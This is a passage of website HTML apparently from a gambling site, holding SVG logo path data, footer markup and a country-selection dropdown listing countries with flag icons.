fill="white"/>
							<path d="M39.7084 20.8758C40.1297 20.5382 40.6168 20.2916 41.1387 20.1518C41.6606 20.0119 42.2059 19.9818 42.7401 20.0633C44.9328 20.4695 46.3461 22.6212 46.0786 25.1467C46.0276 25.5798 45.9367 26.0072 45.8071 26.4237C45.0455 28.9369 42.2771 30.3073 39.8645 28.509C39.5143 29.5084 38.6739 29.0141 38.0629 29.0317C37.4519 29.0493 37.5999 28.3993 37.5999 28.0107V17.5364C37.5999 16.9095 37.7506 16.6942 38.4023 16.724C39.9379 16.7957 39.7423 16.4911 39.76 18.0781C39.7138 18.9583 39.7084 19.8453 39.7084 20.8758ZM43.9036 24.5319C43.8602 24.1878 43.7949 23.8468 43.7081 23.5109C43.6049 23.096 43.3687 22.726 43.0355 22.4572C42.7022 22.1883 42.2901 22.0353 41.8617 22.0214C41.4202 22.0107 40.9871 22.1435 40.6279 22.3997C40.2686 22.6559 40.0026 23.0217 39.87 23.4418C39.5551 24.295 39.5887 25.2375 39.9636 26.0662C40.0976 26.4179 40.3364 26.7202 40.6478 26.9326C40.9592 27.1449 41.3283 27.257 41.7056 27.2537C42.093 27.2703 42.4769 27.1744 42.8107 26.9775C43.1445 26.7806 43.4138 26.4913 43.5859 26.1447C43.8068 25.6333 43.9151 25.0805 43.9036 24.5238V24.5319Z" fill="white"/>
							<path d="M73.0368 11.803C72.7964 12.3135 71.4455 12.6967 70.95 12.3975C70.7545 12.281 70.7993 12.086 70.7993 11.914V0.69907C70.7993 0.237309 70.9663 0.0707502 71.4279 0.0436675C72.8969 -0.038935 72.8969 -0.0511223 72.8969 1.46957V3.54276C72.8969 3.9314 72.9471 4.14806 73.4088 3.89213C76.1906 2.37685 78.7892 4.33629 79.1898 7.06623C79.3006 7.82713 79.2744 8.60166 79.1124 9.35337C78.6331 11.6676 75.9069 13.9574 73.0368 11.803ZM77.0528 7.91798C77.0458 7.63783 77.0217 7.35837 76.9808 7.08112C76.906 6.60749 76.67 6.17397 76.3125 5.8534C75.955 5.53283 75.4977 5.34475 75.0176 5.32074C74.5615 5.28575 74.108 5.41602 73.7403 5.68765C73.3727 5.95928 73.1157 6.35404 73.0164 6.79946C72.7308 7.71856 72.8105 8.71201 73.239 9.57409C73.4046 9.91127 73.6688 10.1904 73.9968 10.3747C74.3248 10.5589 74.7011 10.6395 75.076 10.6059C75.4251 10.6022 75.7652 10.4944 76.0526 10.2966C76.34 10.0988 76.5615 9.81983 76.6889 9.49555C76.9279 9.01063 77.0515 8.47727 77.0501 7.93694L77.0528 7.91798Z" fill="white"/>
							<path d="M31.44 4.29026C31.8972 3.89616 32.4443 3.6198 33.0334 3.48538C33.6225 3.35095 34.2356 3.36254 34.8191 3.51913C35.4027 3.67573 35.9389 3.97255 36.3808 4.38365C36.8227 4.79475 37.1569 5.30759 37.3541 5.87731C37.8745 7.17429 37.9197 8.61279 37.4817 9.93972C36.8029 12.0711 34.188 13.6744 31.4237 11.826C31.4237 12.7306 31.3844 13.558 31.4237 14.3799C31.4618 15.0394 31.2622 15.2845 30.5657 15.2615C29.2705 15.2114 29.2637 15.2615 29.2637 13.9575V5.1068C29.2637 3.44122 29.0532 3.68496 30.844 3.64704C31.2948 3.63621 31.4794 3.78517 31.44 4.29026ZM31.4007 7.94643C31.3559 9.46713 32.0795 10.5098 33.2485 10.6263C34.6618 10.7617 35.5905 9.75556 35.6013 8.05341C35.6013 6.51646 34.7609 5.44534 33.5037 5.40065C32.2465 5.35597 31.44 6.39865 31.4007 7.94237V7.94643Z" fill="white"/>
							<path d="M21.1528 29.0629H19.138C19.0375 29.0629 18.8664 29.0629 18.8434 29.025C18.4361 28.2423 17.969 28.8245 17.5468 28.9803C16.6568 29.3228 15.6774 29.3581 14.7649 29.0805C14.223 28.931 13.7421 28.615 13.3904 28.1775C13.0388 27.74 12.8342 27.2031 12.8058 26.643C12.7885 26.0882 12.9383 25.541 13.236 25.0719C13.5337 24.6029 13.9655 24.2337 14.4757 24.0119C15.2444 23.7246 16.0405 23.5163 16.8516 23.3904C17.2237 23.2956 17.6079 23.2401 17.9636 23.129C18.2148 23.0573 18.5922 23.0857 18.5976 22.6971C18.6024 22.5292 18.5608 22.3633 18.4775 22.2174C18.3942 22.0715 18.2723 21.9512 18.1252 21.8697C17.6668 21.6179 17.1271 21.5578 16.6244 21.7025C16.1217 21.8472 15.6971 22.1849 15.4437 22.6415C15.41 22.7497 15.337 22.8414 15.2391 22.8988C15.1412 22.9561 15.0254 22.975 14.9142 22.9516L14.1471 22.9083C13.156 22.8406 13.0338 22.6862 13.4452 21.7979C13.597 21.4427 13.8253 21.1251 14.1139 20.8677C14.4025 20.6102 14.7443 20.4193 15.1152 20.3084C16.3166 19.9078 17.6107 19.8748 18.8311 20.2136C20.201 20.5629 20.7563 21.2739 20.7849 22.6944C20.812 24.2814 20.7849 25.8739 20.7849 27.4609C20.7231 28.021 20.8527 28.5855 21.1528 29.0629ZM16.5299 27.3986C18.0491 27.3986 18.7891 26.6051 18.6438 25.1792C18.6438 24.968 18.6438 24.7797 18.3098 24.8678C17.5251 25.079 16.7132 25.2117 15.9284 25.423C15.7678 25.4455 15.6154 25.5078 15.485 25.604C15.3546 25.7003 15.2504 25.8276 15.1819 25.9742C15.1133 26.1209 15.0827 26.2823 15.0926 26.4438C15.1025 26.6053 15.1527 26.7618 15.2387 26.899C15.3851 27.089 15.5801 27.2362 15.8033 27.3251C16.0264 27.414 16.2694 27.4413 16.5068 27.4041L16.5299 27.3986Z" fill="white"/>
							<path d="M15.744 8.4583C14.8927 8.4583 14.0469 8.49757 13.1956 8.4583C12.567 8.42445 12.5888 8.67496 12.7734 9.13537C12.9455 9.49992 13.201 9.81906 13.5193 10.0671C13.8377 10.3151 14.21 10.4851 14.6063 10.5634C15.0026 10.6416 15.4117 10.626 15.8008 10.5177C16.1899 10.4093 16.5481 10.2114 16.8464 9.93973C17.0352 9.76775 17.1465 9.35745 17.4968 9.52401C18.0231 9.78579 18.5291 10.0863 19.0106 10.4232C19.1165 10.4895 18.9658 10.6439 18.8938 10.7441C17.9815 12.1429 15.6829 12.9635 13.7917 12.5871C11.9004 12.2106 10.726 10.9215 10.3635 8.89704C10.001 6.8726 10.7925 4.94025 12.2439 4.01266C12.8589 3.60228 13.5694 3.35665 14.3071 3.29938C15.0448 3.24211 15.7848 3.37514 16.4561 3.68567C17.1273 3.9962 17.7071 4.47378 18.1398 5.07248C18.5724 5.67117 18.8433 6.37084 18.9264 7.10416C19.1545 8.72913 19.2265 8.43663 17.7412 8.4583C17.08 8.46913 16.412 8.4583 15.744 8.4583ZM14.6361 6.89833H16.1662C16.6727 6.89833 16.7229 6.69927 16.5668 6.29439C16.4311 5.90614 16.1676 5.57514 15.8193 5.35531C15.4709 5.13548 15.0582 5.03978 14.6484 5.08379C14.2222 5.1 13.8114 5.24674 13.4718 5.50405C13.1322 5.76136 12.8803 6.11674 12.7503 6.52188C12.6621 6.87125 12.8114 6.90917 13.0897 6.90375C13.6016 6.89292 14.1134 6.90375 14.6253 6.90375L14.6361 6.89833Z" fill="white"/>
							<path d="M88.7316 8.45831H86.1058C85.5994 8.45831 85.5492 8.64112 85.689 9.05684C85.945 9.67426 86.4363 10.165 87.055 10.4212C87.6737 10.6775 88.369 10.6782 88.9882 10.4232C89.2815 10.3017 89.5494 10.1267 89.7784 9.90724C89.8994 9.73313 90.0847 9.61398 90.2936 9.5759C90.5025 9.53782 90.7181 9.58393 90.893 9.70412C90.9298 9.72957 90.9643 9.75811 90.9962 9.78943C92.2045 10.5342 92.2181 10.5342 91.132 11.455C88.4166 13.7801 84.2431 12.6534 83.4203 9.37913C82.8637 7.05949 83.7204 4.74526 85.5288 3.82716C88.6718 2.25094 92.0457 4.41486 91.9995 7.95593C91.9995 8.32831 91.8773 8.45019 91.5148 8.44477C90.5794 8.44748 89.6562 8.45831 88.7316 8.45831ZM87.6196 6.89834H89.1552C89.5625 6.89834 89.6385 6.78189 89.5163 6.40544C89.4018 6.00771 89.1559 5.66023 88.8185 5.41936C88.4811 5.17848 88.0721 5.05833 87.6577 5.07838C87.2222 5.07898 86.798 5.2166 86.4455 5.47165C86.093 5.72669 85.8302 6.08617 85.6944 6.49887C85.5994 6.83199 85.7338 6.90512 86.0284 6.90512C86.5715 6.89428 87.1078 6.90512 87.6468 6.90512L87.6196 6.89834Z" fill="white"/>
							<path d="M43.2302 12.6588C42.6457 12.6656 42.0655 12.5575 41.523 12.3406C40.9804 12.1236 40.486 11.8022 40.068 11.3946C39.65 10.9871 39.3167 10.5013 39.087 9.9652C38.8573 9.42907 38.7358 8.85306 38.7294 8.27008C38.7267 8.12545 38.7322 7.98077 38.7457 7.83675C38.8394 5.08921 40.7823 3.29768 43.5642 3.39653C46.0677 3.47507 47.8924 5.5442 47.8151 8.20779C47.7377 10.8714 45.8111 12.7306 43.2302 12.6588ZM45.5382 7.98029C45.5501 7.52877 45.4572 7.08062 45.2667 6.67084C45.0995 6.25016 44.8008 5.89448 44.4148 5.65663C44.0288 5.41878 43.5763 5.31144 43.1243 5.35055C42.687 5.35295 42.2621 5.49566 41.9124 5.75758C41.5628 6.0195 41.307 6.38671 41.1828 6.8049C40.8937 7.61152 40.9194 8.49707 41.2547 9.28568C41.457 9.80691 41.8489 10.2329 42.3523 10.4786C42.8556 10.7244 43.4333 10.7718 43.9701 10.6114C44.9381 10.3554 45.5328 9.38453 45.5328 7.98029H45.5382Z" fill="white"/>
							<path d="M51.0422 4.40131C51.8214 3.70034 52.845 3.33185 53.8934 3.37488C54.5471 3.37412 55.1761 3.62455 55.6496 4.07415C56.1232 4.52375 56.4049 5.13798 56.4363 5.7893C56.5245 7.80832 56.4865 9.83953 56.5137 11.8938C56.5137 12.2702 56.3698 12.4476 55.957 12.4476C54.3441 12.5762 54.3495 12.583 54.3495 10.9946V7.14344C54.3495 6.16575 53.8988 5.62275 53.1534 5.51848C52.7434 5.44717 52.3213 5.52421 51.9631 5.73572C51.6049 5.94723 51.3342 6.27932 51.1997 6.6722C51.0431 7.13486 50.9736 7.62243 50.9947 8.1103V11.65C50.9947 12.2052 50.8657 12.4381 50.2602 12.4327C48.7858 12.4327 48.7858 12.4611 48.7858 10.9906V4.68433C48.7858 3.64706 48.7858 3.64706 49.7986 3.64164C49.9279 3.64977 50.0576 3.64977 50.1869 3.64164C50.6906 3.58071 51.0911 3.65789 51.0422 4.40131Z" fill="white"/>
							<path d="M61.5917 12.6588C60.27 12.6579 58.984 12.2303 57.926 11.4401C57.5866 11.1842 57.5418 11.0014 57.926 10.763C58.0981 10.6502 58.2566 10.5179 58.3985 10.369C58.8166 9.92484 59.1561 9.77994 59.7236 10.2796C60.1065 10.5918 60.5637 10.8003 61.051 10.885C61.5383 10.9697 62.0392 10.9277 62.5054 10.763C62.9453 10.6398 63.3404 10.4069 63.3404 9.88015C63.3404 9.35339 62.8829 9.26402 62.4769 9.16381C61.4818 8.91465 60.4404 8.85371 59.49 8.42039C57.7088 7.60791 57.4033 5.64576 58.8329 4.33089C59.0719 4.09279 59.3556 3.90411 59.6679 3.77569C60.53 3.40343 61.4768 3.26984 62.4086 3.389C63.3404 3.50815 64.2228 3.87563 64.9629 4.45276C65.3864 4.76963 65.5697 5.07973 65.0185 5.4467C64.9354 5.50661 64.8605 5.57718 64.7959 5.65659C64.3505 6.14002 64.0165 6.50022 63.4056 5.71753C62.8489 5.04046 61.9692 4.96869 61.1179 5.119C60.6671 5.19619 60.234 5.37358 60.1947 5.89627C60.1553 6.41897 60.6237 6.62209 61.0514 6.7223C61.8524 6.90511 62.6656 7.03917 63.4667 7.21114C64.7687 7.48197 65.5195 8.19289 65.6919 9.25318C65.7568 9.81775 65.6489 10.3887 65.3823 10.8909C65.1158 11.3932 64.7031 11.8032 64.1985 12.0671C63.3993 12.4961 62.4983 12.7006 61.5917 12.6588Z" fill="white"/>
							<path d="M23.8682 12.648C22.6854 12.5951 21.5466 12.1847 20.603 11.4713C20.2459 11.2113 20.1523 11 20.603 10.7441C20.6909 10.6903 20.7712 10.6252 20.842 10.5505C21.3538 10.0237 21.7706 9.70141 22.5106 10.3785C22.8916 10.6711 23.3435 10.8581 23.8204 10.9204C24.2972 10.9827 24.7821 10.9181 25.2259 10.7333C25.4328 10.6982 25.6204 10.5907 25.755 10.4301C25.8896 10.2696 25.9624 10.0664 25.9604 9.85713C25.9604 9.36287 25.5382 9.26267 25.154 9.18006C24.3299 8.99048 23.484 8.85236 22.6776 8.62487C21.3199 8.23081 20.5908 7.39802 20.5528 6.29981C20.5613 5.70759 20.7597 5.13365 21.1188 4.66194C21.4779 4.19022 21.9789 3.8455 22.5486 3.6782C23.3713 3.37235 24.2585 3.28011 25.1267 3.41015C25.995 3.5402 26.8159 3.88825 27.5123 4.42162C28.0119 4.78859 28.1789 5.11629 27.5842 5.53201C27.5431 5.56065 27.5057 5.59432 27.4729 5.63222C27.0004 6.18742 26.6325 6.47043 25.9699 5.70941C25.3074 4.94838 24.3733 4.94567 23.4609 5.22327C23.283 5.25616 23.122 5.34958 23.0054 5.48762C22.8888 5.62565 22.8238 5.79975 22.8215 5.98023C22.8213 6.14951 22.8827 6.31311 22.9943 6.44063C23.1059 6.56815 23.2602 6.65092 23.4284 6.67355C24.3013 6.8848 25.1866 7.04594 26.0595 7.22875C27.4172 7.5226 28.1734 8.24435 28.3296 9.39537C28.3643 9.96092 28.2297 10.524 27.943 11.0132C27.6564 11.5023 27.2305 11.8955 26.7194 12.1429C25.8333 12.5687 24.8471 12.7434 23.8682 12.648Z" fill="white"/>
							<path d="M56.9171 21.1831C57.4966 20.6007 58.2434 20.2126 59.0541 20.0727C59.4498 19.9744 59.8626 19.9663 60.2619 20.0489C60.6612 20.1315 61.0367 20.3027 61.3605 20.5499C61.6844 20.797 61.9483 21.1138 62.1326 21.4766C62.3169 21.8394 62.4169 22.239 62.4252 22.6456C62.5148 24.5874 62.4592 26.5293 62.4809 28.4887C62.4809 28.9112 62.3207 29.0439 61.8862 29.0886C60.3344 29.1766 60.3344 29.1874 60.3344 27.6681V23.8223C60.3344 22.8893 59.8768 22.284 59.1546 22.1568C58.7446 22.0857 58.3226 22.1614 57.9631 22.3705C57.6036 22.5796 57.3298 22.9087 57.19 23.2996C57.0203 23.7847 56.9375 24.2958 56.9456 24.8095V28.4224C56.9456 28.9274 56.7677 29.0886 56.2668 29.0994C54.7733 29.0994 54.7733 29.1373 54.7733 27.6952V21.1466C54.7733 20.4478 55.0191 20.2149 55.6694 20.2867C55.8228 20.3029 55.9776 20.3029 56.131 20.2867C56.6836 20.1784 57.0678 20.3178 56.9171 21.1831Z" fill="white"/>
							<path d="M82.311 6.27677V11.6676C82.311 12.2891 82.1549 12.5221 81.4964 12.5112C80.1048 12.4828 80.1048 12.5112 80.1048 11.1449V1.12428C80.1048 0.0152366 80.1048 0.0152367 81.2181 0.0152367C81.3718 0.0260714 81.526 0.0260714 81.6797 0.0152367C82.1644 -0.0470536 82.2866 0.175025 82.2812 0.636786V6.25104L82.311 6.27677Z" fill="white"/>
							<path d="M49.401 22.8528V28.3086C49.401 28.8638 49.2896 29.0859 48.6773 29.0805C47.2531 29.0805 47.2531 29.0805 47.2531 27.6586V17.6705C47.2531 17.332 47.0915 16.8377 47.4975 16.705C48.0691 16.5463 48.6732 16.5463 49.2448 16.705C49.4838 16.7659 49.3806 17.1112 49.3806 17.332C49.3978 19.1664 49.4046 21.0066 49.401 22.8528Z" fill="white"/>
							<path d="M51.014 24.5956V20.8338C51.014 20.4004 51.1254 20.2786 51.5707 20.2786C53.1782 20.2786 53.1782 20.2285 53.1782 21.8155V28.2693C53.1782 28.9085 52.9786 29.113 52.3378 29.0967C51.0086 29.0967 51.0086 29.0967 51.0086 27.7642L51.014 24.5956Z" fill="white"/>
							<path d="M66.9273 8.01141V4.16295C66.9273 3.7689 67.0277 3.64702 67.4391 3.60775C69.0792 3.55765 69.0792 3.54275 69.0792 5.18939V11.4943C69.0792 12.1713 68.9176 12.4543 68.1723 12.4205C66.9313 12.3595 66.9259 12.4205 66.9259 11.1435L66.9273 8.01141Z" fill="white"/>
							<path d="M52.5048 16.9934H51.5042C51.3197 16.9934 51.1702 17.1426 51.1702 17.3266V18.3246C51.1702 18.5085 51.3197 18.6577 51.5042 18.6577H52.5048C52.6892 18.6577 52.8388 18.5085 52.8388 18.3246V17.3266C52.8388 17.1426 52.6892 16.9934 52.5048 16.9934Z" fill="white"/>
							<path d="M68.5006 0.34433H67.5C67.3156 0.34433 67.166 0.493472 67.166 0.677448V1.67545C67.166 1.85942 67.3156 2.00857 67.5 2.00857H68.5006C68.6851 2.00857 68.8346 1.85942 68.8346 1.67545V0.677448C68.8346 0.493472 68.6851 0.34433 68.5006 0.34433Z" fill="white"/>
						</svg>
					</a>
				</div>
			</div>
		</div>

	</div>
</footer>

</div> <!-- end .site -->


<template id="ac-template:lang-switch-box">
	<div class="ac-lang-box">
		<div class="_close">
			<span data-action="lang-switch:trigger"><i class="ac-icon-close"></i></span>
		</div>
		<div class="_form-field">
			<span class="_label">Country preferences</span>
			<div class="ac-select">
				<input type="text" name="country-preferences" data-action="data-switch:value" value="us">
				<span>
					<svg width="24" height="24" class="_flag-icon">
						<use class="_flag" href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
					</svg>
					<span data-append="lang-switch:label">United States</span>
					<i class="_arrow ac-icon-drop-down"></i>
				</span>
				<div class="_drop-down">
					<input class="_input" type="text" placeholder="Search" data-action="lang-switch:input">
					<div class="_list">
						<ul data-action="lang-switch:list">
															<li data-id="AF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AF"></use></svg><span>Afghanistan</span></li>
															<li data-id="AX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AX"></use></svg><span>Åland Islands</span></li>
															<li data-id="AL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AL"></use></svg><span>Albania</span></li>
															<li data-id="DZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DZ"></use></svg><span>Algeria</span></li>
															<li data-id="AS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AS"></use></svg><span>American Samoa</span></li>
															<li data-id="AD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AD"></use></svg><span>Andorra</span></li>
															<li data-id="AO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AO"></use></svg><span>Angola</span></li>
															<li data-id="AI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AI"></use></svg><span>Anguilla</span></li>
															<li data-id="AQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AQ"></use></svg><span>Antarctica</span></li>
															<li data-id="AG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AG"></use></svg><span>Antigua and Barbuda</span></li>
															<li data-id="AR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AR"></use></svg><span>Argentina</span></li>
															<li data-id="AM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AM"></use></svg><span>Armenia</span></li>
															<li data-id="AW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AW"></use></svg><span>Aruba</span></li>
															<li data-id="AU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AU"></use></svg><span>Australia</span></li>
															<li data-id="AT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AT"></use></svg><span>Austria</span></li>
															<li data-id="AZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AZ"></use></svg><span>Azerbaijan</span></li>
															<li data-id="BS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BS"></use></svg><span>Bahamas</span></li>
															<li data-id="BH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BH"></use></svg><span>Bahrain</span></li>
															<li data-id="BD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BD"></use></svg><span>Bangladesh</span></li>
															<li data-id="BB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BB"></use></svg><span>Barbados</span></li>
															<li data-id="BY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BY"></use></svg><span>Belarus</span></li>
															<li data-id="BE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BE"></use></svg><span>Belgium</span></li>
															<li data-id="BZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BZ"></use></svg><span>Belize</span></li>
															<li data-id="BJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BJ"></use></svg><span>Benin</span></li>
															<li data-id="BM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BM"></use></svg><span>Bermuda</span></li>
															<li data-id="BT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BT"></use></svg><span>Bhutan</span></li>
															<li data-id="BO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BO"></use></svg><span>Bolivia</span></li>
															<li data-id="BQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BQ"></use></svg><span>Bonaire, Sint Eustatius and Saba</span></li>
															<li data-id="BA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BA"></use></svg><span>Bosnia and Herzegovina</span></li>
															<li data-id="BW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BW"></use></svg><span>Botswana</span></li>
															<li data-id="BV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BV"></use></svg><span>Bouvet Island</span></li>
															<li data-id="BR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BR"></use></svg><span>Brazil</span></li>
															<li data-id="IO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IO"></use></svg><span>British Indian Ocean Territory</span></li>
															<li data-id="BN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BN"></use></svg><span>Brunei</span></li>
															<li data-id="BG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BG"></use></svg><span>Bulgaria</span></li>
															<li data-id="BF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BF"></use></svg><span>Burkina Faso</span></li>
															<li data-id="MM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MM"></use></svg><span>Myanmar</span></li>
															<li data-id="BI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BI"></use></svg><span>Burundi</span></li>
															<li data-id="KH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KH"></use></svg><span>Cambodia</span></li>
															<li data-id="CM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CM"></use></svg><span>Cameroon</span></li>
															<li data-id="CA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CA"></use></svg><span>Canada</span></li>
															<li data-id="CV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CV"></use></svg><span>Cape Verde</span></li>
															<li data-id="KY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KY"></use></svg><span>Cayman Islands</span></li>
															<li data-id="CF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CF"></use></svg><span>Central African Republic</span></li>
															<li data-id="TD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TD"></use></svg><span>Chad</span></li>
															<li data-id="CL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CL"></use></svg><span>Chile</span></li>
															<li data-id="CN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CN"></use></svg><span>China</span></li>
															<li data-id="CX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CX"></use></svg><span>Christmas Island</span></li>
															<li data-id="CC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CC"></use></svg><span>Cocos (Keeling) Islands</span></li>
															<li data-id="CO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CO"></use></svg><span>Colombia</span></li>
															<li data-id="KM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KM"></use></svg><span>Comoros</span></li>
															<li data-id="CG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CG"></use></svg><span>Congo</span></li>
															<li data-id="CK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CK"></use></svg><span>Cook Islands</span></li>
															<li data-id="CR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CR"></use></svg><span>Costa Rica</span></li>
															<li data-id="CI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CI"></use></svg><span>Ivory Coast</span></li>
															<li data-id="HR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HR"></use></svg><span>Croatia</span></li>
															<li data-id="CU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CU"></use></svg><span>Cuba</span></li>
															<li data-id="CW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CW"></use></svg><span>Curaçao</span></li>
															<li data-id="CY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CY"></use></svg><span>Cyprus</span></li>
															<li data-id="CZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CZ"></use></svg><span>Czech Republic</span></li>
															<li data-id="DK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DK"></use></svg><span>Denmark</span></li>
															<li data-id="DJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DJ"></use></svg><span>Djibouti</span></li>
															<li data-id="DM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DM"></use></svg><span>Dominica</span></li>
															<li data-id="DO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DO"></use></svg><span>Dominican Republic</span></li>
